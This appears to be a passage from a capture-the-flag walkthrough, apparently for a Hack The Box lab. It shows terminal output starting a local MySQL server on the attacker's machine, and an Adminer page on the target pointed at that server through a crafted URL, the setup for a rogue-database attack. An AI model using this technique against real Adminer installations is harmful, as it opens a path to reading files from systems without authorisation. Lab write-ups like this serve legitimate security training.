 root@kali:~# ifconfig tun0 | grep inet
inet 10.10.15.218 netmask 255.255.254.0 destination 10.10.15.218
inet6 fe80::ce1e:f9b4:d389:8924 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::11d8 prefixlen 64 scopeid 0×0<global>
root@kali:~# /etc/init.d/mysql start
Starting mysql (via systemctl): mysql.service.
root@kali:~# /etc/init.d/mysql status
● mysql.service - LSB: Start and stop the mysql database server daemon
Loaded: loaded (/etc/init.d/mysql; generated)
Active: active (running) since Sun 2020-05-17 12:40:53 CEST; 3h 40min ago
Docs: man:systemd-sysv-generator(8)
Process: 704 ExecStart=/etc/init.d/mysql start (code=exited, status=0/SUCCESS)
Tasks: 33 (limit: 9457)
Memory: 118.2M
CGroup: /system.slice/mysql.service
├─834 /bin/sh /usr/bin/mysqld_safe
├─966 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-linux-gnu/mariadb19/plugin --user=mysql
└─967 logger -t mysqld -p daemon error
Select database - 10.10.15.218 - Adminer - Mozilla Firefox
Select database - 10.10.1
10.10.10.187/utility-scripts/adminer.php?server=10.10.15.218&username=test
Language: English
MySQL » 10.10.15.218
Logout
Adminer 4.6.2 4.7.7
Select database
DB:
SQL command Import
Export
Create database Privileges Process list Variables Status
MySQL version: 5.5.5-10.3.22-MariaDB-1 through PHP extension MySQLi
Logged as: test@10.10.10.187
Database - Refresh Collation Tables Size - Compute
information_schema utf8_general_ci ? ?
test latin1_general_ci ? ?
mysql utf8mb4_general_ci ? ?
performance_schema utf8_general_ci ? ?
Selected (0)
Drop